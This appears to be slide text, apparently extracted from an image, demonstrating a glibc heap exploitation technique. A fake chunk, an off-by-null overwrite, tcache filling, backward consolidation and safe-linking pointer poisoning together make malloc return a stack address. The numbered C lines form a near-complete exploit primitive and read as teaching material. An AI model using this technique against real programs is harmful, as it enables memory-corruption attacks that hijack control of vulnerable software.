 chunk(a)
prev_size
0x41
a
0
0x60
a
a
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);